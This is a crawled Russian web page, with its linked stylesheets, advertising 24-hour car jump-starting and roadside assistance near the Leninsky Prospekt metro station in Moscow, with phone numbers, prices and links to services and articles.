

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prikurit-avtomobil.ru/metro/tekhpomosh-leninskij-prospekt/
body_size: 7510
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
<title>Прикурить автомобиль у м. Ленинский проспект - круглосуточная помощь на дороге в Москве</title>

<meta content="width=device-width, initial-scale=1.0" name="viewport" />
<meta name="description" content="Техпомощь на дороге легковым и грузовым автомобилям возле метро Ленинский проспект, круглосуточно и оперативно рядом с Вами в городе Москва. Низкие цены, гарантия." />
<meta name="keywords" content="Ленинский проспект" />
<meta name="MobileOptimized" content="320">
<base href="https://prikurit-avtomobil.ru/"></base>

	
<link rel="shortcut icon" type="image/x-ico" href="assets/templates/prk/images/favicon.ico" />
<link rel="alternate" type="application/rss+xml" title="Rss-лента Помощь на дороге" href="rss.xml">
	
<link rel="stylesheet" href="assets/templates/prk/css/main.css" type="text/css"/ >
<link rel="stylesheet" href="assets/templates/prk/css/font-awesome.css" type="text/css" />
<!-- link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" crossorigin="anonymous" -->
<link rel="stylesheet" href="adminprm/media/style/common/font-awesome/css/font-awesome.min.css" type="text/css" />
<style>
	
	body{font-size: 16px; font-weight: 400;}
	.black { color:#333333;}
	.padd-top65 {padding-top:65px;}
	.padd-top45 {padding-top:45px;}
	.dn {display: none;}
	
	.dc_banner_content h1{font-size: 3.0rem;}
	.menu_toggle span{top:35%;}
	.menu_toggle span:nth-child(2){top:50%;}
	.menu_toggle span:last-child{top:65%;}
	
	.loder_img {top: -180px; left: -25px;}
	.breadcr {text-align:center; min-height: 50px; background-color: #121517; color: #fff; font-size: 1.0em; position: relative; padding-top: 15px;}
	a.B_crumb, a.B_homeCrumb {color:#fff;}
	.dc_banner_section:after {height:0;}
	
	.dc_portfolio_section {padding: 25px 0 100px 0;}
	
	.top-bg {height: 450px; background: url(/assets/images/service/prikurit-legkovuyu-mashinu.jpg); background-size: cover;}
	.dc_content_section { float: left; width: 100%; padding: 80px 0;}
	.contpg {text-align:left; text-indent: 20px;}
	.dc_portfolio_filter {padding:25px 0 25px 0;}
	.servhead {font-weight:bold; background-color: rgba(245, 245, 245, 0.7); width:100%; min-height:60px; position:absolute; text-align: center; top:70%; padding:10px;}
	.servhead a {color:#333;}
	.servhead h4{line-height: 1.5em;}
	.top-phone{color:#ffffff; font-weight:bold; display: block;} 
	.top-phone:hover{opacity:0.9;}
	.phone-li{display:flex;}
	.top-phone-bl{margin-top: 12px;}
	
	.mosaicflow__item { padding:0;}  
	.mosaicflow__column { float:left; } 
	.mosaicflow__item img {display:block; width:100%; height:auto; border: 1px solid #ddd; border-radius: 4px; } 
	.mosaicflow__item img:hover { opacity: 0.6; filter: alpha(opacity=60); } 
	
	.dc_event_date span {font-size: 60px;  margin: 22px 0; padding-bottom: 22px; position: relative; font-family: 'Roboto', sans-serif;  font-weight: 800; text-align: center; display: block; line-height: 1.1;}
	.dc_event_date span:after { content: ""; position: absolute; top: 100%; left: 0; right: 0;margin: 0px auto; height: 4px; width: 50px; background-color: #333;}
	
	/* 2021 */
	.dc_top_header_call{float:right; color:#fff; padding-right:20px;}
	.dc_top_header_call ul{padding-left:0;}
	.dc_top_header_call li{list-style:none; float:left;}
	.dc_top_header_call .fa{color:#fff; font-size:32px; line-height:72px; padding:0 10px;}
	.dc_top_header_call a{transition: 0.9s;}
	.dc_top_header_call a:hover .fa{color:#f50000;}
	.dc_logo:after{z-index:1;}
	.dc_menu_wrapper{position:relative; z-index:10;}
	.prm_services_item .fas, .prm_services_item .fab{display:none;}
	.prm_services_item:hover .fas, .prm_services_item:hover .fab{display:block;}
	.prm_services_item .fa, .prm_services_item .fas, .prm_services_item .fab{font-size:36px; color:#fff; margin-top:15px;}
	.dc_category_content  .fas, .dc_category_content .fab{font-size:36px; color:#fff; margin-top:15px;}
	
	
	.dc_top_header_call.affix{z-index:101; background-color: #f50000;  bottom: 0;}
	.dc_top_header_call.affix ul{padding-right:20px;}
	.dc_top_header_call.affix .fa:hover{color:#fff;}
	
	
	.read_more_hover{color:#fff;}
	.dc_cat_overlay{background-color: #e8e8e8;}
	.dc_menu_wrapper, .dc_search_icon, .dc_search_form .dc_search, .widget-title:after, .dc_heading:after, .banner_icon:after,
	.dc_btn:hover:after, .dc_btn:hover:before, .dc_btn:focus:after, .dc_btn:focus:before, .dc_btn:active:after, .dc_btn:active:before,
	.dc_category_content, .dc_partner_section, .dc_event_wrapper, .sidebar_menu .nav_wrapper {background-color: #f50000;}
	.dc_portfolio_overlay:before, .dc_portfolio_overlay:after{background-color: #f50000;}
	
	.dc_partner_img{padding:30px 10px; border-radius:25px; min-height:125px;}
	.dc_partner_img h4{font-size:14px;}
	.dc_partner_img h4 a{color:#000; font-weight:bold;}
	.sidebar_menu .menu_toggle{background-color: #f50000; width:80px; height:80px;}
	/* end 2021*/
	
	/* NEWS */
	.dc_event {padding: 15px 0 45px; }
	.news_btn {margin-top:20px; font-size:0.75em;}
	
	/* Pagination */
	.kv_pagination_wrapper { float: left; width: 100%;	overflow: hidden ;	text-align: center;	padding-bottom: 60px;}
	.kv_pagination_wrapper ul {	padding: 0 30px;margin: 0;	display: inline-block;	position: relative;	}
	.kv_pagination_wrapper ul:after, .kv_pagination_wrapper ul:before {	content: ""; width: 100%; height: 1px;	background-color: #cccccc;	position: absolute;	top: 50%; left: 100%; margin-top: -.5px;}
	.kv_pagination_wrapper ul:before { left: auto; right: 100%;}
	.kv_pagination_wrapper ul li.active a {background-color: #f50000; border:1px solid #f50000;}
	.kv_pagination_wrapper ul li.active a:hover {background-color: #f5f5f5; border:1px solid #f50000; color:#f50000;}
	
	.special{display:none;}
	.help-block{color:red !important; font-size:0.875em;}
	.avt-formZak .form-group{margin-bottom:10px;}
	.avt-formZak textarea.avt-inp-modal{height:110px;}
	.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
	.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
	.FormZ-left-Item .fas{font-size: 38px; color: #f50000;}
	.FormZ-left-Item p{font-size: 1.13em; font-weight: 300; min-height:48px;}
	.FormZ-right{text-align:center;}
	.FormZ-right-h{font-size:1.5em; font-weight:bold;}	
	.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
	.FormZ .form-group div{padding-left:0; padding-right:0;}
	.btn-primary{background-color: #f50000; border-color: #f50000;}
	.avt-formZak .avt-inp-modal{padding: 10px 15px; margin-top: 10px; padding: 10px 25px;}
	
	/* FAQ */
	.spoiler { position: relative; overflow: hidden; margin-bottom: 20px; border: 1px solid #bbbbbb; border-radius: 7px;
    -moz-border-radius: 7px;
    -webkit-border-radius: 7px;
    -webkit-box-shadow: 0 0 9px #dddddd inset;
    -moz-box-shadow: 0 0 9px #dddddd inset;
    box-shadow: 0 0 9px #dddddd inset;
	}

	.title_h3 { cursor:pointer; background: #dddddd; margin: 0 -10px 0 -10px; padding: 10px; padding-left: 20px; border-radius: 7px 7px 0 0;
		-moz-border-radius: 7px 7px 0 0;
		-webkit-border-radius: 7px 7px 0 0;
		-webkit-box-shadow: 0 0 9px #dddddd inset;
		-moz-box-shadow: 0 0 9px #dddddd inset;
		box-shadow: 0 0 9px #dddddd inset;
	}
	.closed .contents { display:none; }
	.closed h3 { background: #bbbbbb; }
	.contents { padding: 10px; }
	.open_close { display: block; position: absolute; right: 15px; top: 10px; cursor: pointer; }
	
	.footer-news-link {color: #999;}
	a:hover.footer-news-link  { color: #f50000;
    transform: translateX(15px);
    -webkit-transform: translateX(15px);
    -moz-transform: translateX(15px);
    -ms-transform: translateX(15px);
    -o-transform: translateX(15px);}
	
	.dc_menu .nav_wrapper{background-color: #f50000;}
	.dc_menu_wrapper ul li a{font-weight: 400;}
	
	@media (min-width: 1200px){
		.container{width: 80%;}
	}
	
	@media (min-width:1024px){
		.dc_category_content { min-height: 325px; width:33.33%;}
	}
	
	@media (max-width:767.98px){
		.dc_logo{padding: 21px 25px;}
	}
	@media (max-width:475.98px){
		.dc_logo{display:none;}
	}
	@media (max-width: 399.98px){
		.dc_logo{padding: 15px 0;}
		.dc_logo:after{display:none;}
	}
	</style>
	
	<script>
  function validatePhone() {
    const phoneInput = document.getElementById("phone").value.trim();
    const phoneRegex = /^\+7[1-9][0-9]{2}[0-9]{7}$/; // Проверяем формат: +7, затем три цифры (код оператора), затем 7 цифр

    if (!phoneRegex.test(phoneInput)) {
      alert("Введите корректный номер телефона. Номер должен начинаться с +7, а код оператора не должен начинаться на 7 или 8.");
      return false; // Останавливаем отправку формы
    }

    return true; // Продолжаем отправку формы, если проверка пройдена
  }
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KFBMV3S');</script>
<!-- End Google Tag Manager -->
</head>
<!-- Header End -->
<!-- Body Start -->
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFBMV3S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- wrapper start -->
<div class="dance_wrapper">


<div class="dc_banner_section" data-scroll-index='a'>
	<div class="content top-bg" style="background: url( /assets/images/service/prikurit-legkovoq-avtomobil.jpg ); background-size:cover;">	

	</div>		
	<div class="dc_banner_overlay"></div>
	<div class="dc_banner_content">
		<h1>Метро Ленинский проспект - техпомощь на дороге</h1>
	</div>
	<div class="breadcr">
		<span class="B_crumbBox"><span class="B_firstCrumb"><a class="B_homeCrumb" href="/" title="Техническая помощь на дорогах Москвы для автовладельцев">Главная</a></span>  /  <span class="B_lastCrumb"><span class="B_currentCrumb">Ленинский проспект</span></span></span>
	</div>
</div>

<!--  header section -->
<header class="dc_header_section">
	<div class="container">
		<div class="row">	
			<div class="col-lg-12 col-lg-12">	
				<div class="dc_top_header">
					<div class="dc_logo"><a href="/"><img src="/assets/templates/prk/images/logo.png" alt=""></a></div>
					<div class="dc_top_header_call" data-spy="affix" data-offset-top="120">
						<ul><li><a href="tg://resolve?domain=autohelp2019"><i class="fa fa-telegram" aria-hidden="true"></i></a></li>
<li><a href="https://api.whatsapp.com/send/?phone=79031261000&text&type=phone_number&app_absent=0"><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li>

							<li class="phone-li"><i class="fa fa-phone-square" aria-hidden="true"></i>	
								<div class="top-phone-bl">
								<a href="tel:+74951423903" class="top-phone">+7(495)142-39-03</a>
								<a href="tel:+79775232525" class="top-phone">+7(977)523-25-25</a>
								</div>	
							</li>							
						</ul>
					</div>
				</div>
				<div class="dc_menu_wrapper">
					<nav class="dc_menu">
						<div class="menu_toggle"><div class="logo_icon"><!-- i class="flaticon-flamenco"></i --><img src="" style="height:50px;"></div><span></span><span></span><span></span></div>
						<div class="nav_wrapper">
						<div class="dc_menu_logo"><!--a href=""><img src="/assets/templates/prk/images/logo.png" alt=""></a --><div class="menu_close"><img src="/assets/images/close-92.png" style="height:50px;"><!-- i class="flaticon-flamenco"></i --><span>закрыть</span></div></div>
						<ul><li><a href="https://prikurit-avtomobil.ru/" title="Главная" >Главная</a></li>
<li><a href="/about/" title="О нас" >О нас</a></li>
<li><a href="/catalog/" title="Автотехпомощь" >Автотехпомощь</a></li>
<li><a href="/zavesti-avtomobil/" title="Завести автомобиль" >Завести автомобиль</a></li>
<li><a href="/photos/" title="Фото" >Фото</a></li>
<li><a href="/video/" title="Видео" >Видео</a></li>
<li><a href="/info/" title="Информация" >Информация</a></li>
<li class="last"><a href="/contacts/" title="Контакты" >Контакты</a></li>
</ul>
						</div>
					</nav>
					<div class="dc_search_wrapper">
						<div class="dc_search_icon"><span></span></div>
						<div class="dc_search_form">
							
<form id="ajaxSearch_form" class="input2" action="search/" method="post">
    
    <fieldset>
    
      <input id="ajaxSearch_input" class="cleardefault form-control dc_search"  type="text" name="search" value="Запрос для поиска..." onfocus="this.value=(this.value=='Запрос для поиска...')? '' : this.value ;" />
       
    </fieldset>
</form>


							<!-- form>
								<input type="text" class="form-control dc_search" placeholder="Искать"/>
							</form -->
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<!--  header section -->



<div class="dc_content_section">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="dc_heading_wrapper">
					<h2 class="dc_heading">прикурить авто м. Ленинский проспект</h2>
				</div>				
			</div>	
		<div class="row">
			<div class="col-lg-9 col-md-9 col-sm-6">
				<div class="dc_heading_wrapper">
					
					<div class="contpg">
						
						<p>Нужно срочно завести автомобиль на Ленинский проспект, если сел аккумулятор (АКБ)? Звоните <strong><a href="tel:+7(495)142-39-03">+7(495)142-39-03</a>.</strong> <a href="/">Прикурить машину</a> с севшим аккумулятором (прикурить бустером, зарядить аккумулятор, открыть машину) в районе метро Ленинский проспект в Москве можно круглосуточно, 24/7, без выходных. Услуга будет оказана через 10 - 20 минут!</p>
<p>Бригады техпомощи на дороге постоянно курсируют около метро Ленинский проспект и помогут срочно прикурить авто! Стоимость услуги от 1500 рублей.</p>
<p>&nbsp;</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="assets/images/metro.png" alt="Помощь на дороге (прикурить автомобиль) у метро Ленинский проспект" width="70%" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
					<h3 class="heading-line"><span>Услуги:</span></h3>
					<ul class="list-group servall-ins">                
						<li class="list-group-item"><a href="zavesti-avtomobil/prikurit-legkovoj-avtomobil/">Прикурить легковой автомобиль в  Москве</a></li><li class="list-group-item"><a href="zavesti-avtomobil/prikurit-gruzovoj-avtomobil/">Прикурить грузовой автомобиль в  Москве</a></li><li class="list-group-item"><a href="zavesti-avtomobil/prikurit-avtomobil-busterom/">Прикурить автомобиль бустером в  Москве</a></li>	
					</ul>
					</div>
				</div>				
			</div>
			
			<div class="col-lg-3 col-md-3 col-sm-6">
	<div class="widget">
		<div class="dc_tips_content">
			<h4 class="widget-title black">Каталог услуг</h4>
			<ul><li><a href="/catalog/evakuaciya-avto/" title="Эвакуация авто" >Эвакуация авто</a></li>
<li><a href="/catalog/avariynoe-vskrytie-avtomobilya/" title="Открыть авто" >Открыть авто</a></li>
<li><a href="/catalog/podvoz-topliva/" title="Подвоз топлива" >Подвоз топлива</a></li>
<li class="last"><a href="/catalog/zamena-akb-avtomobilya/" title="Замена АКБ автомобиля" >Замена АКБ автомобиля</a></li>
</ul>
		</div>
	</div>

	<div class="widget padd-top45">
		<div class="dc_tips_content">
			<h4 class="widget-title black">Новости</h4>
			<ul>
			<li><a href="info/news/chempionat-maskt-tor-100/" alt="ТОП аккумуляторов для автомобиля">ТОП аккумуляторов для автомобиля</a></li><li><a href="info/news/lovushka-so-znakami-zastala-vrasploh-voditelej/" alt="Ловушка со знаками застала врасплох водителей">Ловушка со знаками застала врасплох водителей</a></li>
			</ul>
			<div class="dc_viewmore_btn">
				<a href="info/news/" class="btn dc_btn grey_btn news_btn" title="Смотреть все новости"><span data-hover="Все новости">Все новости</span></a>
			</div>
		</div>
	</div>
	<div class="widget padd-top45">
		<div class="dc_tips_content">
			<h4 class="widget-title black">Статьи</h4>
			<ul>
			<li><a href="info/articles/tipy-avtomobilnyh-akkumulyatorov/" alt="Типы автомобильных аккумуляторов">Типы автомобильных аккумуляторов</a></li><li><a href="info/articles/osobennosti-vybora-akb-po-puskovomu-toku-i-emkosti/" alt="Особенности выбора АКБ по пусковому току и емкости">Особенности выбора АКБ по пусковому току и емкости</a></li><li><a href="info/articles/vybiraem-pravilnye-provoda-dlya-prikurivaniya-avtomobilya/" alt="Выбираем правильные провода для прикуривания автомобиля">Выбираем правильные провода для прикуривания автомобиля</a></li><li><a href="info/articles/kak-pravilno-vybrat-pusko-zaryadnoe-ustrojstvo/" alt="Как правильно выбрать пуско-зарядное устройство?">Как правильно выбрать пуско-зарядное устройство?</a></li>
			</ul>
			<div class="dc_viewmore_btn">
				<a href="info/articles/" class="btn dc_btn grey_btn news_btn" title="Все статьи"><span data-hover="Все статьи">Все статьи</span></a>
			</div>
		</div>		
	</div>
	
	
</div>

			
		</div>
	</div>
</div>
<!--  category section -->


<!--  newsletter section -->
<div class="dc_newsletter_section" data-scroll-index='4'>
	<div class="container">
		<div class="row">
			<!-- div class="dc_news_wrapper">
				<div class="col-lg-5 col-md-5">
					<h3>NewsLetter</h3><h6>We respect your privacy</h6>
				</div>
				<div class="col-lg-7 col-md-7">
					<div class="dc_news_form">
						<form>
							<input type="text" class="form-control" placeholder="type your Email address" />
							<a href="" class="btn dc_btn grey_btn"><span data-hover="subscribe">subscribe</span></a>
						</form>
					</div>
				</div>
			</div -->
		</div>
	</div>
</div>
<!--  newsletter section -->

<!--  footer section -->
<footer class="dc_footer_section">
	<div class="container">
		<div class="row">
			<div class="dc_footer_wrapper">
				<div class="col-lg-3 col-md-3 col-sm-6">
					<div class="widget dc_footer_content">
						<center><a href="" class="footer_logo"><img src="assets/templates/prk/images/white_logo.png" alt=""></a></center>
						<p>Прикурим и заведем Ваш автомобиль - срочно и круглосуточно!</p>
						<div class="dc_social_wrapper">
							<ul>
								<li><a href="" target="_blank"><i class="fa fa-instagram"></i>  </a></li>
<li><a href=""><i class="fa fa-facebook"></i> </a></li>
<li><a href=""><i class="fa fa-vk"></i>  </a></li>
<li><a href=""><i class="fa fa-youtube"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="col-lg-3 col-md-3 col-sm-6">
					<div class="widget dc_footer_content">
						<h3 class="widget-title">Каталог услуг</h3>
						<div class="dc_tips_content">
							<ul><li><a href="/catalog/evakuaciya-avto/" title="Эвакуация авто" >Эвакуация авто</a></li>
<li><a href="/catalog/avariynoe-vskrytie-avtomobilya/" title="Открыть авто" >Открыть авто</a></li>
<li><a href="/catalog/podvoz-topliva/" title="Подвоз топлива" >Подвоз топлива</a></li>
<li class="last"><a href="/catalog/zamena-akb-avtomobilya/" title="Замена АКБ автомобиля" >Замена АКБ автомобиля</a></li>
</ul>
						</div>
					</div>
				</div>
				<div class="col-lg-3 col-md-3 col-sm-6">
					<div class="widget dc_footer_content">
						<h3 class="widget-title">Новости</h3>
						<div class="dc_recentpost_wrapper">
	<div class="dc_post_img">
		<img src="/assets/images/news/akb.png" alt="ТОП аккумуляторов для автомобиля">
	</div>
	<div class="dc_post_content">
		<h6>12 февраля</h6>
		<p><a href="info/news/chempionat-maskt-tor-100/" class="footer-news-link" title="ТОП аккумуляторов для автомобиля">Выбираем лучший автомобильный аккумулятор</a></p>
	</div>
</div><div class="dc_recentpost_wrapper">
	<div class="dc_post_img">
		<img src="/assets/images/news/shtraf.jpg" alt="Ловушка со знаками застала врасплох водителей">
	</div>
	<div class="dc_post_content">
		<h6>2 апреля</h6>
		<p><a href="info/news/lovushka-so-znakami-zastala-vrasploh-voditelej/" class="footer-news-link" title="Ловушка со знаками застала врасплох водителей">Новые знаки ПДД</a></p>
	</div>
</div>
				
					</div>
				</div>
				<div class="col-lg-3 col-md-3 col-sm-6">
					<div class="widget dc_footer_content">
						<h3 class="widget-title">Контактная иформация</h3>
						<div class="dc_tips_content">
							<div class="dc_contact_detail">
								<span><i class="flaticon-pin67"></i></span>
								<p><a href="contacts/">г.Москва, (м. Парк Культуры), Зубовский бульвар, д.5, стр.1</a></p>
							</div>
							<div class="dc_contact_detail">
								<span><i class="flaticon-smartphone86"></i></span>
								<p><a href="tel:+74951423903">+7(495)142-39-03</a></p>
							</div>
							<div class="dc_contact_detail">
								<span><i class="flaticon-send4"></i></span>
								<p><a href="contacts/">Контакты</a></p>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
<div class="dc_bottom_footer">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="dc_copyright_wrapper">
					<p> </p>
				</div>
			</div>
		</div>
	</div>
</div>
<!--  footer section -->
<!--wrapper end-->
</div>
<!--Script_start--> 
<script src="assets/templates/prk/js/jquery.js" type="text/javascript"></script> 
<script src="assets/templates/prk/js/bootstrap.min.js" type="text/javascript"></script>
<script src="assets/templates/prk/js/modernizr-custom.js" type="text/javascript"></script>
<script src="assets/templates/prk/js/plugin/parallax/stellar.js" type="text/javascript"></script> 
<script src="assets/templates/prk/js/plugin/owl/owl.carousel.js" type="text/javascript"></script>  
<script src="assets/templates/prk/js/plugin/isotope/isotope.js" type="text/javascript"></script>  
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/jquery.themepunch.tools.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/jquery.themepunch.revolution.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.layeranimation.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.actions.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.carousel.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.kenburn.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.migration.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.navigation.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.parallax.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.video.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.slideanims.min.js"></script> 
<script type="text/javascript" src="assets/templates/prk/js/plugin/animation/jquery.superscrollorama.js"></script> 
<script type="text/javascript" src="assets/templates/prk/js/plugin/animation/TweenMax.min.js"></script> 
<script src="assets/templates/prk/js/custom.js" type="text/javascript"></script>
<!-- script type="text/javascript">
	$(function() {
		$.scrollIt();
	});
</script -->
<script src="assets/templates/prk/js/jquery.mosaicflow.min.js"></script> 

<script src="//code.jquery.com/jquery-3.2.1.min.js"></script>
<link rel="stylesheet" href="assets/templates/prk/fancybox/dist/jquery.fancybox.min.css" />
<script src="assets/templates/prk/fancybox/dist/jquery.fancybox.min.js"></script>

<script src="assets/templates/prk/js/jquery.mask.min.js"></script>
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+7 (999) 999-99-99');
		$('#phone').mask('+7 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
</script>

<!-- if? & is=`[ *template* ]:in:3,7,11,12,14,16` & then=`` -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WLTW2FX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://prikurit-avtomobil.ru/assets/templates/prk/css/main.css
body_size: 578
content:
/*
-------------------------------------------------------------------
*/
@import url("bootstrap.css");
@import url("fonts.css");
@import url("flaticon.css");
@import url("animate.css");
@import url("../js/plugin/owl/owl.carousel.css");
@import url("../js/plugin/owl/owl.theme.css");
/** revolution slider **/
@import url("../js/plugin/revolution/css/layers.css");
@import url("../js/plugin/revolution/css/navigation.css");
@import url("../js/plugin/revolution/css/settings.css");
/** revolution slider **/
@import url("style.css");
@import url("responsive.css");

--- FILE ---
content_type: text/css
request_url: https://prikurit-avtomobil.ru/assets/templates/prk/css/fonts.css
body_size: 6991
content:
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  src: local('Roboto Thin'), local('Roboto-Thin'), url(../fonts/Roboto-Thin.woff2) format('woff2'), url('../fonts/Roboto-Thin.eot') format('embedded-opentype'), url('../fonts/Roboto-Thin.woff') format('woff'), url('../fonts/Roboto-Thin.ttf')  format('truetype'), url('../fonts/Roboto-Thin.svg#svgFontName') format('svg'); /* Legacy iOS */
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Light'), local('Roboto-Light'), url(../fonts/Roboto-Light.woff2) format('woff2'), url('../fonts/Roboto-Light.eot') format('embedded-opentype'), url('../fonts/Roboto-Light.woff') format('woff'), url('../fonts/Roboto-Light.ttf')  format('truetype'), url('../fonts/Roboto-Light.svg#svgFontName') format('svg'); /* Legacy iOS */
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(../fonts/Roboto-Regular.woff2) format('woff2'), url('../fonts/Roboto-Regular.eot') format('embedded-opentype'), url('../fonts/Roboto-Regular.woff') format('woff'), url('../fonts/Roboto-Regular.ttf')  format('truetype'), url('../fonts/Roboto-Regular.svg#svgFontName') format('svg'); /* Legacy iOS */
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(../fonts/Roboto-Medium.woff2) format('woff2'), url('../fonts/Roboto-Medium.eot') format('embedded-opentype'), url('../fonts/Roboto-Medium.woff') format('woff'), url(../fonts/Roboto-Medium.ttf')  format('truetype'), url(../fonts/Roboto-Medium.svg#svgFontName') format('svg'); /* Legacy iOS */
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(../fonts/Roboto-Bold.woff2) format('woff2'), url('../fonts/Roboto-Bold.eot') format('embedded-opentype'), url('../fonts/Roboto-Bold.woff') format('woff'), url('../fonts/Roboto-Bold.ttf')  format('truetype'), url('../fonts/Roboto-Bold.svg#svgFontName') format('svg'); /* Legacy iOS */
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: local('Roboto Black'), local('Roboto-Black'), url(../fonts/Roboto-Black.woff2) format('woff2'), url('../fonts/Roboto-Black.eot') format('embedded-opentype'), url('../fonts/Roboto-Black.woff') format('woff'), url('../fonts/Roboto-Black.ttf')  format('truetype'), url('../fonts/Roboto-Black.svg#svgFontName') format('svg'); /* Legacy iOS */
}
/* roboto fonts */
/* raleway fonts */
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 100;
  src: local('Raleway Thin'), local('Raleway-Thin'), url(../fonts/Raleway-Thin.woff2) format('woff2'), url('../fonts/Raleway-Thin.eot') format('embedded-opentype'), url('../fonts/Raleway-Thin.woff') format('woff'), url('../fonts/Raleway-Thin.ttf')  format('truetype'), url('../fonts/Raleway-Thin.svg#svgFontName') format('svg'); /* Legacy iOS */
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 200;
  src: local('Raleway ExtraLight'), local('Raleway-ExtraLight'), url(../fonts/Raleway-ExtraLight.woff2) format('woff2'), url('../fonts/Raleway-ExtraLight.eot') format('embedded-opentype'), url('../fonts/Raleway-ExtraLight.woff') format('woff'), url('../fonts/Raleway-ExtraLight.ttf')  format('truetype'), url('../fonts/Raleway-ExtraLight.svg#svgFontName') format('svg'); /* Legacy iOS */
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  src: local('Raleway Light'), local('Raleway-Light'), url(../fonts/Raleway-Light.woff2) format('woff2'), url('../fonts/Raleway-Light.eot') format('embedded-opentype'), url('../fonts/Raleway-Light.woff') format('woff'), url('../fonts/Raleway-Light.ttf')  format('truetype'), url('../fonts/Raleway-Light.svg#svgFontName') format('svg'); /* Legacy iOS */
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  src: local('Raleway'), local('Raleway-Regular'), url(../fonts/Raleway-Regular.woff2) format('woff2'), url('../fonts/Raleway-Regular.eot') format('embedded-opentype'), url('../fonts/Raleway-Regular.woff') format('woff'), url('../fonts/Raleway-Regular.ttf')  format('truetype'), url('../fonts/Raleway-Regular.svg#svgFontName') format('svg'); /* Legacy iOS */
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  src: local('Raleway Medium'), local('Raleway-Medium'), url(../fonts/Raleway-Medium.woff2) format('woff2'), url('../fonts/Raleway-Medium.eot') format('embedded-opentype'), url('../fonts/Raleway-Medium.woff') format('woff'), url('../fonts/Raleway-Medium.ttf')  format('truetype'), url('../fonts/Raleway-Medium.svg#svgFontName') format('svg'); /* Legacy iOS */
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
